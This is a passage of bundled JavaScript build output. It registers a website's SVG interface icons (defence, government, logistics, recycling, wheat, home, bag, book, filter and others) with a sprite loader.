9.847m0-17.302c-4.534 0-8.221 3.342-8.221 7.452s3.687 7.452 8.22 7.452 8.221-3.342 8.221-7.452-3.687-7.452-8.22-7.452\" /><path d=\"m60.957 35.401-.043.007C60.1 27.39 52.64 21.09 43.584 21.09c-9.056 0-16.516 6.3-17.331 14.316l-.035-.007c-.082.345-1.993 8.526-1.993 17.612 0 9.674 8.683 17.548 19.359 17.548 10.675 0 19.358-7.87 19.358-17.548 0-9.044-1.903-17.267-1.985-17.612zm-17.37-11.917c8.143 0 14.767 6.004 14.767 13.386S51.73 50.256 43.587 50.256 28.82 44.25 28.82 36.87s6.624-13.386 14.767-13.386m0 44.683c-9.219 0-16.717-6.797-16.717-15.154 0-3.595.319-7.085.696-9.97 2.657 5.642 8.838 9.608 16.021 9.608s13.365-3.966 16.022-9.608c.377 2.888.695 6.385.695 9.97 0 8.357-7.498 15.154-16.717 15.154\" /></g><defs><clipPath id=\"icon-defence_a\"><path fill=\"#fff\" d=\"M0 0H85.233V93H0z\" transform=\"translate(0.716797 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_defence_result = browser_sprite_build_default().add(icon_defence_symbol);
/* harmony default export */ const icon_defence = ((/* unused pure expression or super */ null && (icon_defence_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-gov.svg


var icon_gov_symbol = new (browser_symbol_default())({
  "id": "icon-gov",
  "use": "icon-gov-usage",
  "viewBox": "0 0 155 104",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 155 104\" aria-hidden=\"true\" id=\"icon-gov\"><g fill=\"#262626\" clip-path=\"url(#icon-gov_a)\"><path d=\"M39.202 86.776h-13.69V75.543h13.69zm-9.986-3.344h6.281v-4.55h-6.281zM39.202 69.987h-13.69v-11.23h13.69zm-9.99-3.344h6.285v-4.545h-6.285zM39.202 53.202h-13.69V41.969h13.69zm-9.99-3.344h6.28v-4.545h-6.28zM144.086 86.776h-13.69V75.543h13.69zm-9.986-3.344h6.282v-4.55H134.1zM144.086 69.987h-13.69v-11.23h13.69zm-9.986-3.344h6.286v-4.545H134.1zM144.086 53.202h-13.69V41.969h13.69zm-9.986-3.344h6.286v-4.545H134.1zM106.064 35.877H63.53v-11.23h42.534zm-38.83-3.344h35.129v-4.546H67.234zM106.064 53.202H63.53v-11.23h42.534zm-38.83-3.344h35.129v-4.546H67.234zM106.064 69.987H63.53v-11.23h42.534zm-38.83-3.34h35.129v-4.546H67.234z\" /><path d=\"M122.882 28.254V4.002H46.716v24.252H15.053v74.18H154.54v-74.18zM18.757 99.09V31.593h27.959V99.09zm83.797 0H86.651V81.71h15.903zm-19.607 0H67.043V81.71h15.904zm36.231 0h-12.923V78.366H63.339V99.09H50.416V7.342h68.762zm31.663 0h-27.959V31.593h27.959z\" /><path d=\"m29.884 4.464-2.395.665c-.065.02-6.723 1.833-11.187.067-4.126-1.629-9.53-.975-12.472-.419V1.966c0-.92-.828-1.668-1.852-1.668S.125 1.046.125 1.97v99.493c0 .924.829 1.671 1.853 1.671s1.852-.747 1.852-1.671V21.327c2.208-.474 7.435-1.347 10.988.055 1.991.787 4.217 1.045 6.29 1.045 3.904 0 7.27-.924 7.479-.982l1.301-.364V4.464zm-3.7 14.087c-2.174.435-6.616 1.061-9.882-.23-4.126-1.634-9.53-.976-12.472-.42V8.203c2.208-.474 7.44-1.347 10.984.055 3.843 1.519 8.567 1.073 11.37.583z\" /></g><defs><clipPath id=\"icon-gov_a\"><path fill=\"#fff\" d=\"M0 0H154.415V102.837H0z\" transform=\"translate(0.125488 0.297852)\" /></clipPath></defs></symbol>"
});
var icon_gov_result = browser_sprite_build_default().add(icon_gov_symbol);
/* harmony default export */ const icon_gov = ((/* unused pure expression or super */ null && (icon_gov_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-logistics.svg


var icon_logistics_symbol = new (browser_symbol_default())({
  "id": "icon-logistics",
  "use": "icon-logistics-usage",
  "viewBox": "0 0 158 84",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 158 84\" aria-hidden=\"true\" id=\"icon-logistics\"><g fill=\"#262626\" clip-path=\"url(#icon-logistics_a)\"><path d=\"M31.279 44.033c2.048 0 3.713-1.497 3.713-3.338v-16.31c0-.77-.694-1.39-1.546-1.39s-1.546.624-1.546 1.39v16.31c0 .308-.278.558-.617.558H13.358c-.856 0-1.546.624-1.546 1.39 0 .767.694 1.39 1.546 1.39h17.925zM36.314 62.497c-4.425 0-8.025 3.237-8.025 7.216s3.6 7.213 8.025 7.213c4.424 0 8.025-3.235 8.025-7.213s-3.6-7.216-8.025-7.216m0 11.646c-2.72 0-4.93-1.988-4.93-4.433 0-2.446 2.21-4.433 4.93-4.433s4.93 1.987 4.93 4.433-2.21 4.433-4.93 4.433M120.401 62.497c-4.424 0-8.025 3.237-8.025 7.216s3.601 7.213 8.025 7.213 8.025-3.235 8.025-7.213-3.601-7.216-8.025-7.216m0 11.646c-2.719 0-4.93-1.988-4.93-4.433 0-2.446 2.211-4.433 4.93-4.433 2.72 0 4.93 1.987 4.93 4.433s-2.21 4.433-4.93 4.433\" /><path d=\"M153.166 58.91a4.3 4.3 0 0 0-.773.072V5.822c0-3.092-2.796-5.606-6.234-5.606H64.365c-3.438 0-6.233 2.514-6.233 5.606V18.11h-30.15c-2.392 0-4.67 1.03-6.108 2.76L7.22 38.601c-.968 1.175-1.502 2.623-1.502 4.072l-.076 16.32a4.4 4.4 0 0 0-.81-.079C2.7 58.914.959 60.476.959 62.4v4.082c0 1.92 1.738 3.485 3.876 3.485 1.246 0 2.344-.542 3.055-1.367 1.326 1.146 3.12 1.854 5.1 1.854h8.347c.43 7.103 6.97 12.767 14.977 12.767s14.548-5.664 14.978-12.767h7.274c.906 2.088 3.164 3.572 5.804 3.572h41.816c2.008 5.336 7.617 9.195 14.219 9.195s12.215-3.859 14.219-9.195h11.536c2.893 0 5.324-1.782 6.024-4.189.315.075.64.127.983.127 2.134 0 3.875-1.562 3.875-3.485v-4.082c0-1.92-1.737-3.485-3.875-3.485M42.648 57.486V20.894h15.484v46.773h-6.993c-.769-4.521-4.03-8.305-8.49-10.178zm-37.034 8.99c0 .386-.35.701-.78.701s-.78-.315-.78-.701v-4.083c0-.386.35-.701.78-.701s.78.315.78.701zm3.102-2.647.102-21.152c0-.864.317-1.721.892-2.42l14.649-17.725c.852-1.026 2.206-1.64 3.622-1.64h11.572v35.64a16.6 16.6 0 0 0-3.24-.325c-7.505 0-13.724 4.981-14.826 11.457h-8.494c-2.355 0-4.273-1.724-4.273-3.835zm27.597 16.605c-6.573 0-11.922-4.81-11.922-10.72s5.349-10.72 11.922-10.72 11.923 4.809 11.923 10.72c0 5.91-5.35 10.72-11.923 10.72m84.088 0c-6.574 0-11.923-4.81-11.923-10.72s5.349-10.72 11.923-10.72 11.922 4.809 11.922 10.72c0 5.91-5.349 10.72-11.922 10.72m25.758-9.194H135.32c.066-.503.105-1.01.105-1.526 0-7.447-6.739-13.504-15.017-13.504s-15.018 6.057-15.018 13.504c0 .516.04 1.026.105 1.526H64.373c-1.73 0-3.14-1.267-3.14-2.822V5.822c0-1.556 1.41-2.822 3.14-2.822h81.793c1.73 0 3.139 1.266 3.139 2.822V62.33c0 .022-.007.042-.007.061v4.083c0 .022.007.042.007.061v1.878c0 1.555-1.409 2.822-3.139 2.822zm7.783-4.764c0 .386-.35.701-.78.701s-.755-.299-.773-.669v-4.144c.018-.37.354-.669.773-.669s.78.315.78.702v4.082z\" /></g><defs><clipPath id=\"icon-logistics_a\"><path fill=\"#fff\" d=\"M0 0H156.075V83H0z\" transform=\"translate(0.962402 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_logistics_result = browser_sprite_build_default().add(icon_logistics_symbol);
/* harmony default export */ const icon_logistics = ((/* unused pure expression or super */ null && (icon_logistics_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-recycle.svg


var icon_recycle_symbol = new (browser_symbol_default())({
  "id": "icon-recycle",
  "use": "icon-recycle-usage",
  "viewBox": "0 0 118 105",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 118 105\" aria-hidden=\"true\" id=\"icon-recycle\"><g fill=\"#262626\" clip-path=\"url(#icon-recycle_a)\"><path d=\"M51.003 3.52c.577 0 1.193.011 1.83.031 2.605.091 5.54.162 8.224.218q-1.196 1.36-2.233 2.98L37.703 39.856 22.72 32.017l12.95-20.33C39.665 5.42 43.248 3.51 51.004 3.51m0-2.795c-8.586 0-13.349 2.265-18.01 9.577L18.49 33.05l20.343 10.642L61.507 8.159c2.245-3.523 5.068-5.926 8.231-7.047 0 0-9.6-.11-16.782-.364a55 55 0 0 0-1.953-.036zM73.632 6.021c.856 0 1.756.238 2.639.685 1.315.689 2.578 1.81 3.652 3.243L88.13 22.83l1.547 2.431 1.48-.776-5.137 10.71-12.807-1.327 1.481-.772-1.546-2.43-9.434-14.808 3.102-4.873c1.5-2.269 3.898-4.969 6.812-4.969m.005-2.799c-3.282 0-6.585 1.972-9.464 6.335l-4.02 6.314 10.325 16.209-6.934 3.622 24.41 2.526 9.797-20.42-6.93 3.63-8.262-12.97c-1.46-1.968-3.111-3.334-4.732-4.185-1.368-.697-2.78-1.06-4.19-1.06\" /><path d=\"M73.632 6.021c.856 0 1.756.238 2.639.685 1.315.689 2.578 1.81 3.652 3.243L88.13 22.83l1.547 2.431 1.48-.776-5.137 10.71-12.807-1.327 1.481-.772-1.546-2.43-9.434-14.808 3.102-4.873c1.5-2.269 3.898-4.969 6.812-4.969m.005-2.799c-3.282 0-6.585 1.972-9.464 6.335l-4.02 6.314 10.325 16.209-6.934 3.622 24.41 2.526 9.797-20.42-6.93 3.63-8.262-12.97c-1.46-1.968-3.111-3.334-4.732-4.185-1.368-.697-2.78-1.06-4.19-1.06M25.451 43.407 30.59 54.12l-1.486-.776-1.547 2.427-9.433 14.802h-6.209c-5.807-.083-8.778-1.868-8.822-5.273 0-1.378.442-2.926 1.272-4.49l8.21-12.878 1.547-2.431-1.486-.776 12.81-1.322m1.932-3.017L2.962 42.908l6.934 3.626-8.262 12.962C.481 61.626 0 63.602 0 65.3c.061 4.731 3.84 7.962 11.867 8.076h8.044l10.325-16.204 6.93 3.627-9.792-20.417zM7.9 78.71c1.262.174 2.59.26 3.967.26l42.203.02v15.674H28.165c-8.45 0-12.12-2.106-16.363-9.398A468 468 0 0 0 7.9 78.709m-6.882-5.488s4.688 7.594 8.044 13.35c4.592 7.89 9.097 10.895 19.098 10.895h29V76.184l-45.297-.024c-4.492 0-8.202-1.018-10.85-2.942zM98.27 38.735l12.955 20.33c4.225 6.627 4.042 10.563-.804 17.538a498 498 0 0 0-4.317 6.339 23 23 0 0 0-1.735-3.243L83.288 46.57zm1.132-3.832L79.058 45.545 101.687 81.1c2.246 3.523 3.128 6.944 2.613 9.985 0 0 4.911-7.48 8.738-12.986 5.243-7.55 5.864-12.586.865-20.437zM71.255 77.427v1.552h21.96l3.106 4.87c2.823 4.6 2.6 7.819-.629 9.557-1.31.688-3.014 1.116-4.924 1.243H71.255V96.2l-7.673-9.391 7.673-9.391m3.098-8.492-14.62 17.89 14.62 17.899v-7.252h16.52c2.613-.159 4.74-.772 6.366-1.62 4.487-2.415 5.689-6.995 1.787-13.35l-4.024-6.31H74.348V68.93z\" /></g><defs><clipPath id=\"icon-recycle_a\"><path fill=\"#fff\" d=\"M0 0H117.333V104H0z\" transform=\"translate(0 0.716309)\" /></clipPath></defs></symbol>"
});
var icon_recycle_result = browser_sprite_build_default().add(icon_recycle_symbol);
/* harmony default export */ const icon_recycle = ((/* unused pure expression or super */ null && (icon_recycle_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-wheat.svg


var icon_wheat_symbol = new (browser_symbol_default())({
  "id": "icon-wheat",
  "use": "icon-wheat-usage",
  "viewBox": "0 0 110 114",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 110 114\" aria-hidden=\"true\" id=\"icon-wheat\"><g fill=\"#262626\" clip-path=\"url(#icon-wheat_a)\"><path d=\"M94.833 73.365c-1.822 0-3.245-.362-3.768-1.015a1.47 1.47 0 0 1 .023-1.904l.167-.307c.718-1.318 2.633-4.827 6.146-8.373 3.444-3.352 9.011-5.985 10.142-5.985h.004l.177.009.792.084.459.632c.454.652.209 1.288.093 1.592-.028.075-.079.198-.084.248l-.051.809c-.31 4.961-.537 8.55-5.001 11.586-2.828 1.824-6.401 2.62-9.099 2.62zm10.74-13.536c-1.692.876-3.949 2.245-5.73 3.975-2.46 2.481-4.074 4.975-4.987 6.546 1.766-.009 4.603-.413 7.12-2.035 3.004-2.042 3.319-4.275 3.592-8.482zM83.148 70.834c-.06 0-.116 0-.176-.009-.77-.067-1.702-.493-2.768-3.104-.496-1.213-1.15-3.251-1.47-6.081-.273-2.334.27-3.88.798-5.374.58-1.635 1.122-3.18.658-6.112-.208-.787-.023-1.39.547-1.798l.83-.598 1.117.501c.047.03 4.974 3.298 5.961 9.893.936 6.217-2.081 10.142-4.01 11.953-.329.455-.876.729-1.483.729zm.426-16.995c-.176 1.327-.542 2.372-.89 3.345-.482 1.36-.857 2.434-.658 4.14.273 2.434.844 4.291 1.33 5.458 1.303-1.689 2.573-4.397 1.998-8.225a12.1 12.1 0 0 0-1.78-4.718M90.629 56.126l-.76-.206c-.881-.244-1.099-.775-1.757-2.354-.14-.329-.26-.628-.33-.771-.963-1.849-1.603-3.075-1.672-4.97-.07-1.626.19-3.024.482-4.292.278-1.259.709-2.152 1.089-2.943.505-1.05.904-1.879.9-3.509 0-.91.38-2.519 1.807-2.784.714-.135 1.65.143 2.086 1.07 3.393 7.042 5.126 16.61-1.187 20.372l-.649.387zm.514-15.271c-.139.333-.287.64-.43.935-.344.716-.668 1.39-.877 2.342-.287 1.259-.468 2.341-.417 3.58.046 1.22.385 1.924 1.358 3.79.042.08.097.202.162.35 1.817-2.498 1.563-6.718.204-11.001zm-1.715-4.292s0 .008.005.013c0 0 0-.009-.005-.013M79.509 102.068c-5.117 0-11.787-1.537-12.214-3.959-.12-.682.25-1.327.885-1.647.07-.063.158-.147.26-.24 1.47-1.381 5.377-5.054 12.103-5.795 3.43-.362 6.753-.796 9.182-1.112q4.52-.59 5.131-.29l.76.37.14.826c.106.834-.515 1.339-.752 1.533-3.073 5.117-6.011 9.101-12.923 10.158-.774.101-1.645.152-2.568.152zm-8-4.384c1.918.808 5.692 1.836 10.053 1.255 4.7-.72 6.972-3.033 9.363-6.735-.24.03-.486.064-.727.093-2.448.316-5.794.754-9.261 1.12-4.738.522-7.843 2.86-9.428 4.267M55.67 95.127l-.714-.383c-.815-.45-.922-1.162-1.182-2.872-.06-.405-.11-.775-.162-.956v-.013c-.635-2.279-1.094-3.925-.324-6.212.663-1.993 1.752-3.622 2.73-4.95.816-1.128 1.553-1.966 2.202-2.707 1.172-1.335 2.1-2.393 3.096-4.73.014-.038 1.237-2.712 3.226-2.519.858.085 1.506.67 1.645 1.491 2.29 11.957-1.358 20.79-9.766 23.599zm1.15-4.965c.074.257.13.615.213 1.154 6.206-3.222 6.767-10.854 6.373-15.883-.848 1.491-1.705 2.468-2.595 3.483-.635.725-1.289 1.47-2.03 2.494-.895 1.213-1.79 2.544-2.323 4.157-.477 1.419-.278 2.29.362 4.599zm6.1-18.393s0 .017.004.025q.001-.012-.004-.025M91.5 87.723c-4.723 0-8.885-1.959-9.4-3.496-.255-.762.125-1.546.876-1.9l.102-.058c3.463-1.942 6.457-4.212 8.362-5.779 3.676-3.015 11.894-2.902 11.963-2.902l.914.017.533.737c.51.767.106 1.508-.093 1.862-.042.08-.097.164-.13.248-1.604 4.667-3.119 9.077-9.233 10.795a15.7 15.7 0 0 1-3.898.476zm-7.184-2.65-.042.013zm2.285-1.288c1.752.69 4.719 1.381 7.856.573 3.876-1.087 5.109-3.42 6.61-7.657-2.4.198-5.835.733-7.407 2.026a64.4 64.4 0 0 1-7.06 5.058M99.719 56.948c-.677 0-1.308-.084-1.683-.337l-.626-.421-.055-.724c.013-5.265 2.044-8.588 6.294-13.663.246-.3 1.595-1.84 3.129-1.293.598.215 1.256.825 1.131 1.836-.139.724.148 1.643.459 2.616.732 2.316 1.733 5.483-1.233 9.034l-.07.08-.055.054c-1.229 1.285-1.929 1.925-4.385 2.477-.023.004-1.553.345-2.906.345zm5.284-11.742c-2.814 3.554-3.964 5.88-4.256 8.646.376-.042.765-.1 1.085-.168 1.548-.35 1.701-.505 2.684-1.529 1.942-2.337 1.326-4.292.672-6.364-.06-.194-.125-.391-.181-.585zM70.822 84.147a3 3 0 0 1-.616-.055c-1.145-.223-1.673-1.031-1.646-1.785 0-.038-.014-.135-.027-.261-.158-1.571-.626-6.348.806-12.025 1.553-5.538 4.941-10.411 4.974-10.453l.626-.826 1.121.177c.751.143 1.224.645 1.4 1.495l.01.042c.342 1.234.709 2.393 1.07 3.513 1.344 4.199 2.503 7.825 1.182 12.382-1.766 5.88-6.55 7.788-8.895 7.788zm4.39-19.79c-.922 1.722-1.984 4-2.651 6.376-1.118 4.426-.96 8.301-.802 10.239 1.386-.476 3.736-1.984 4.76-5.391 1.085-3.74.093-6.84-1.163-10.766-.047-.151-.098-.303-.144-.459M61.844 113.216q-.966 0-1.946-.088c-7.083-.758-11.176-4.852-10.958-6.743.088-.779.732-1.364 1.548-1.474.135-.046.33-.126.575-.223 1.896-.746 6.336-2.485 12.153-2.961 6.23-.455 13.382 2.257 14.059 2.805l.672.543-.116.847c-.139.825-.876 1.141-1.121 1.242a.7.7 0 0 0-.186.097c-4.297 3.917-9.335 5.951-14.68 5.951zm-8.858-5.997c1.164 1.045 3.579 2.523 7.273 2.919 4.547.408 8.942-.969 12.77-4.018-2.36-.733-6.132-1.63-9.534-1.39-4.733.383-8.52 1.722-10.513 2.485zM40.318 102.316c-.663 0-1.251-.117-1.72-.332-.871-.396-1.32-1.171-1.19-1.942l-.033-.223c-.209-1.537-.76-5.627 2.183-10.525 2.484-3.892 6.49-7.775 7.806-9.051.162-.156.273-.265.324-.32l.264-.329.348-.092a1.87 1.87 0 0 1 1.72.156c.537.358.769.905.686 1.625l-.01.084c-.018 1.218.033 2.422.084 3.585.171 4.068.334 7.91-2.225 11.89-2.624 4-5.92 5.466-8.246 5.466zm7.143-17.68c-1.613 1.684-3.602 3.934-5.006 6.136-2.304 3.837-1.989 7.097-1.808 8.495 1.03-.156 3.101-.956 5.067-3.946 2.062-3.214 1.928-6.474 1.766-10.247-.005-.148-.014-.29-.02-.438M98.37 43.736q-.27-.001-.52-.034c-1.181-.152-1.751-.855-1.84-1.537a5 5 0 0 0-.06-.22c-.297-1.132-1.21-4.582-.806-8.17.505-3.757 2.67-6.676 2.688-6.7l.255-.32 1.057-.447.727.248q.705.267.992.994l.019.042c.278.67.57 1.327.853 1.971 1.446 3.29 2.809 6.394 2.174 9.426-.765 3.386-3.537 4.747-5.544 4.747zm.922-2.018c0 .021.01.042.01.06zm-.209-10.07c-.278.737-.519 1.575-.64 2.46-.287 2.535.228 5.087.562 6.456.575-.227 1.344-.787 1.655-2.16.398-1.913-.455-4.174-1.581-6.756z\" /><path d=\"M5.035 111.932c5.428.198 8.195.105 13.451-.514 5.233-.695 10.402-1.562 15.361-2.86 2.485-.636 4.965-1.272 7.366-2.055 2.396-.783 4.76-1.621 7.092-2.502 9.214-3.677 17.67-8.423 24.775-14.26 7.129-5.821 12.89-12.703 16.988-20.288 4.051-7.62 6.568-15.828 7.671-24.272a95 95 0 0 1-1.604 6.04 69 69 0 0 1-2.011 5.946c-1.493 3.921-3.398 7.69-5.604 11.317-1.108 1.811-2.332 3.559-3.579 5.307a113 113 0 0 1-4.125 5 117 117 0 0 1-4.617 4.687 127 127 0 0 1-5.108 4.33C56.857 98.9 38.014 105.988 17.596 108.663c-5.103.674-10.336 1.044-15.602 1.213-2.637 0-.792 1.882 3.04 2.059zM92.372.254c-.469-.884 5.362 14.564 4.89 21.657-.12 1.785 1.738 2.607 1.974 2.3.278-.359-.435-11.865-6.87-23.957zM108.067 35.051c.213-11.068-5.141-19.967-6.198-23.223-.292-.901 5.637 17.42 4.255 23.29-.574 2.448 1.442 2.237 1.859 1.045 0 0 .079-.834.084-1.112M88.673 11.647c-.167-.965 5.497 15.613 4.528 19.728-.343 1.47-1.53 1.347-1.51 1.099.314-4.102-1.331-11.064-3.018-20.827\" /></g><defs><clipPath id=\"icon-wheat_a\"><path fill=\"#fff\" d=\"M0 0H108.478V113H0z\" transform=\"translate(0.76123 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_wheat_result = browser_sprite_build_default().add(icon_wheat_symbol);
/* harmony default export */ const icon_wheat = ((/* unused pure expression or super */ null && (icon_wheat_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/breadcrumb-home.svg


var breadcrumb_home_symbol = new (browser_symbol_default())({
  "id": "breadcrumb-home",
  "use": "breadcrumb-home-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"breadcrumb-home\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m7.517 2.367-4.492 3.5c-.75.583-1.358 1.825-1.358 2.766v6.175a3.52 3.52 0 0 0 3.508 3.517h9.65a3.52 3.52 0 0 0 3.508-3.508V8.75c0-1.008-.675-2.3-1.5-2.875l-5.15-3.608c-1.166-.817-3.041-.775-4.166.1M10 14.992v-2.5\" /></symbol>"
});
var breadcrumb_home_result = browser_sprite_build_default().add(breadcrumb_home_symbol);
/* harmony default export */ const breadcrumb_home = ((/* unused pure expression or super */ null && (breadcrumb_home_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bag.svg


var bag_symbol = new (browser_symbol_default())({
  "id": "bag",
  "use": "bag-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"bag\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M7.342 1.667 4.325 4.692M12.658 1.667l3.017 3.025\" /><path stroke=\"currentColor\" stroke-width=\"1.5\" d=\"M1.667 6.542c0-1.542.825-1.667 1.85-1.667h12.966c1.025 0 1.85.125 1.85 1.667 0 1.791-.825 1.666-1.85 1.666H3.517c-1.025 0-1.85.125-1.85-1.666Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"M8.133 11.667v2.958M11.967 11.667v2.958M2.917 8.333l1.175 7.2c.266 1.617.908 2.8 3.291 2.8h5.025c2.592 0 2.975-1.133 3.275-2.7l1.4-7.3\" /></symbol>"
});
var bag_result = browser_sprite_build_default().add(bag_symbol);
/* harmony default export */ const bag = ((/* unused pure expression or super */ null && (bag_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/book.svg


var book_symbol = new (browser_symbol_default())({
  "id": "book",
  "use": "book-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"book\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M18.333 13.95V3.892c0-1-.816-1.742-1.808-1.659h-.05c-1.75.15-4.408 1.042-5.892 1.975l-.141.092a.92.92 0 0 1-.884 0l-.208-.125c-1.483-.925-4.133-1.808-5.883-1.95a1.64 1.64 0 0 0-1.8 1.658V13.95c0 .8.65 1.55 1.45 1.65l.241.033c1.809.242 4.6 1.159 6.2 2.034l.034.016c.225.125.583.125.8 0 1.6-.883 4.4-1.808 6.216-2.05l.275-.033c.8-.1 1.45-.85 1.45-1.65M10 4.575v12.5M6.458 7.075H4.583M7.083 9.575h-2.5\" /></symbol>"
});
var book_result = browser_sprite_build_default().add(book_symbol);
/* harmony default export */ const book = ((/* unused pure expression or super */ null && (book_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/clipboard-text.svg


var clipboard_text_symbol = new (browser_symbol_default())({
  "id": "clipboard-text",
  "use": "clipboard-text-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"clipboard-text\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M6.667 10.167H12.5M6.667 13.5h3.65M8.333 5h3.334c1.666 0 1.666-.833 1.666-1.667 0-1.666-.833-1.666-1.666-1.666H8.333c-.833 0-1.666 0-1.666 1.666C6.667 5 7.5 5 8.333 5\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M13.333 3.35c2.775.15 4.167 1.175 4.167 4.983v5c0 3.334-.833 5-5 5h-5c-4.167 0-5-1.666-5-5v-5c0-3.8 1.392-4.833 4.167-4.983\" /></symbol>"
});
var clipboard_text_result = browser_sprite_build_default().add(clipboard_text_symbol);
/* harmony default export */ const clipboard_text = ((/* unused pure expression or super */ null && (clipboard_text_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/four-squares.svg


var four_squares_symbol = new (browser_symbol_default())({
  "id": "four-squares",
  "use": "four-squares-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"four-squares\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M18.333 7.1V3.317c0-1.175-.533-1.65-1.858-1.65h-3.367c-1.325 0-1.858.475-1.858 1.65v3.775c0 1.183.533 1.65 1.858 1.65h3.367c1.325.008 1.858-.467 1.858-1.642M18.333 16.475v-3.367c0-1.325-.533-1.858-1.858-1.858h-3.367c-1.325 0-1.858.533-1.858 1.858v3.367c0 1.325.533 1.858 1.858 1.858h3.367c1.325 0 1.858-.533 1.858-1.858M8.75 7.1V3.317c0-1.175-.534-1.65-1.859-1.65H3.525c-1.325 0-1.858.475-1.858 1.65v3.775c0 1.183.533 1.65 1.858 1.65h3.367C8.216 8.75 8.75 8.275 8.75 7.1M8.75 16.475v-3.367c0-1.325-.534-1.858-1.859-1.858H3.525c-1.325 0-1.858.533-1.858 1.858v3.367c0 1.325.533 1.858 1.858 1.858h3.367c1.324 0 1.858-.533 1.858-1.858\" /></symbol>"
});
var four_squares_result = browser_sprite_build_default().add(four_squares_symbol);
/* harmony default export */ const four_squares = ((/* unused pure expression or super */ null && (four_squares_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/compare.svg


var compare_symbol = new (browser_symbol_default())({
  "id": "compare",
  "use": "compare-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"compare\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M7.225 11.667H3.333c-.917 0-1.666.75-1.666 1.667v5h5.558z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M11.109 8.333H8.883c-.916 0-1.666.75-1.666 1.667v8.333h5.558V10c0-.917-.742-1.667-1.667-1.667M16.667 14.167h-3.892v4.167h5.558v-2.5c0-.917-.75-1.667-1.666-1.667\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m10.434 1.725.441.884a.5.5 0 0 0 .35.258l.8.133c.508.084.633.459.267.817l-.625.625a.53.53 0 0 0-.133.45l.175.767c.141.608-.184.841-.717.525l-.75-.442a.52.52 0 0 0-.492 0L9 6.184c-.533.316-.858.083-.716-.525l.175-.767a.53.53 0 0 0-.134-.45l-.616-.617c-.367-.366-.25-.733.266-.816l.8-.134a.56.56 0 0 0 .35-.258l.442-.883c.242-.484.625-.484.867-.009\" /></symbol>"
});
var compare_result = browser_sprite_build_default().add(compare_symbol);
/* harmony default export */ const compare = ((/* unused pure expression or super */ null && (compare_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/filter.svg


var filter_symbol = new (browser_symbol_default())({
  "id": "filter",
  "use": "filter-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"filter\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M4.5 1.75h11c.917 0 1.667.75 1.667 1.667V5.25c0 .667-.417 1.5-.834 1.917l-3.583 3.166c-.5.417-.833 1.25-.833 1.917v3.583c0 .5-.333 1.167-.75 1.417L10 18c-1.083.667-2.583-.083-2.583-1.417v-4.416c0-.584-.333-1.334-.667-1.75L3.584 7.083c-.417-.416-.75-1.166-.75-1.666V3.5c0-1 .75-1.75 1.666-1.75M9.108 1.75 5 8.333\" /></symbol>"
});
var filter_result = browser_sprite_build_default().add(filter_symbol);
/* harmony default export */ const filter = ((/* unused pure expression or super */ null && (filter_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bag-tick.svg


var bag_tick_symbol = new (browser_symbol_default())({
  "id": "bag-tick",
  "use": "bag-tick-usage",
  "viewBox": "0 0 24 24",
